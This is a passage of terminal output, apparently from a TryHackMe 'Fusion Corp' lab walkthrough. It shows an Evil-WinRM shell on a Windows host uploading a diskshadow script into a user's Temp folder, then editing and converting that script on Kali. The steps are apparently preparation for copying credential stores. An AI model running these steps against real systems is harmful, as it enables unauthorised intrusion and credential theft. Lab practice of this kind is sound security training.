 *Evil-WinRM* PS C:\Users\jmurphy\AppData\Local\Temp> upload diskshadow.txt
Info: Uploading /home/kali/Documents/TryHackMe/fusion-corp/diskshadow.txt to C:\Users\jmurphy\AppData\Local\Temp\diskshadow.txt
Data: 128 bytes of 128 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\jmurphy\AppData\Local\Temp> dir
Directory: C:\Users\jmurphy\AppData\Local\Temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         7/4/2025  12:55 AM             96 diskshadow.txt
*Evil-WinRM* PS C:\Users\jmurphy\AppData\Local\Temp>
┌──(kali㉿kali)-[~/Documents/TryHackMe/fusion-corp]
└─$ vim diskshadow.txt
┌──(kali㉿kali)-[~/Documents/TryHackMe/fusion-corp]
└─$ unix2dos diskshadow.txt
unix2dos: converting file diskshadow.txt to DOS format...